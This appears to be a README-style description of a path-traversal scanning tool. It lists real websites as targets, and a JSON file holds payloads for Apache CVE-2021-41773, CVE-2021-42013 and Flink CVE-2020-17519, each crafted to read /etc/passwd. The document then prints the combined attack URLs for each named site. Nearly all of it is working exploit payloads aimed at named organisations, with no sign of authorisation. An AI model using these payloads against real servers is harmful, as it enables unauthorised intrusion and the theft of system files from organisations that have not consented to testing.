 File source
• target.txt
WWW.FBI.GOV
WWW.TESLA.COM
File exploit
• assets/exploits.json
{
"CVE-2021-41773": "/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd",
"CVE-2021-42013-0": "/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd",
"CVE-2021-42013-1": "/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd",
"CVE-2021-42013-3": "/cgi-bin/.%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd",
"CVE-2021-42013-4":"/cgi-bin/%25%25%25%2e/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd",
"CVE-2020-17519-0":"/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd",
"CVE-2020-17519-1":"/cgi-bin/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd"
}
target + exploit
www.fbi.gov/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
www.fbi.gov/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd
www.fbi.gov/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd
www.fbi.gov/cgi-bin/.%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd
www.fbi.gov/cgi-bin/%25%25%25%2e/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd
www.fbi.gov/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
www.fbi.gov/cgi-bin/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
target + exploit
www.tesla.com/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
www.tesla.com/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd
www.tesla.com/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd
www.tesla.com/cgi-bin/.%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd
www.tesla.com/cgi-bin/%25%25%25%2e/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd
www.tesla.com/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
www.tesla.com/cgi-bin/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
miro